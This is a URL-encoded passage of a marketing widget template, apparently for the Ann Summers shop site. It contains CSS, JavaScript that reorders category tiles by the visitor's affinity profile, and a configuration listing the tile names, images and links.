$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762858469895/images/SITECHANGES/2025/2025-11-20/2x/pop-cat-01.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762858469895/images/SITECHANGES/2025/2025-11-20/2x/xmas-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762858469895/images/SITECHANGES/2025/2025-11-20/2x/vibes-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762858469895/images/SITECHANGES/2025/2025-11-20/2x/lingerie-sets-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762858469895/images/SITECHANGES/2025/2025-11-20/2x/fancydress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762858469895/images/SITECHANGES/2025/2025-11-20/2x/maletoys-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762858469895/images/SITECHANGES/2025/2025-11-20/2x/erotic-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22